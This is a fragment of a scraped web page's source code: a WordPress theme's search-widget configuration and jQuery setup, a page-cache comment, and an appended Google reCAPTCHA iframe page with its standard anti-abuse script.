IsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_0c7","tdc_css_class":"tdi_49_0c7","tdc_css_class_style":"tdi_49_0c7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_0c7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 02:52:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e-t3pC1bvxaBbo8uFe7Ksw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073968086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>